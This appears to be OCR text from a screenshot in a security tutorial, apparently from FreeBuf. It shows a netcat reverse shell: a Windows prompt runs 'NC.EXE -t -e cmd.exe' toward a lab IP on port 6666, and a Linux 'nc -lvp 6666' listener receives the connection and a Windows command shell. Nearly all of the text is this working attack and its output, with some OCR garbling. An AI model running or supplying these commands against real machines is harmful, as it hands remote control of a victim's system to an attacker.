 Cmder
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
REEBUF
root@cmdback-virtual-machine:~# nc -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.205.1] port 6666 [tcp/*] accepted (family 2, sport 40714)
Microsoft Windows 10.0.17134.885]
(c) 2018 Microsoft Corporation
G:\